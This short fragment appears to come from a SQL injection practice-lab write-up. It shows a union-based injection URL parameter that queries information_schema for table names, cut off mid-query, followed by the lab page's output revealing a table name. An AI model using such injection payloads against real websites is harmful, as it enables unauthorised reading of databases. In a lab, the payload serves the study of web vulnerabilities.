 /?id=-1 union select 1,(select table_name from information_schema.tables where table_s
Welcome Dhakkan
Your Login name:users
Your Password:3